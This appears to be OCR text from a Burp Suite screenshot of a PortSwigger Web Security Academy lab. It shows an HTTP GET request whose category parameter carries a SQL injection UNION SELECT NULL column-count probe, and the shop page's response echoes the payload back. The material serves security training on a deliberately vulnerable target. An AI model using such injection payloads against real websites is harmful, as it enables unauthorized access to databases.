 Request
Pretty Raw Hex Hackvertor
\n
1 GET /filter?category='+UNION+SELECT+NULL,NULL,NULL-- HTTP/2
2 Host: 0a1a006d0416065980086793008700c1.web-security-academy.net
3 Cookie: session=T73X3XEQxTJXr5x8woSRJ9SqNgK78do5
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a1a006d0416065980086793008700c1.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor
\n
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL,NULL,NULL--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Lifestyle Pets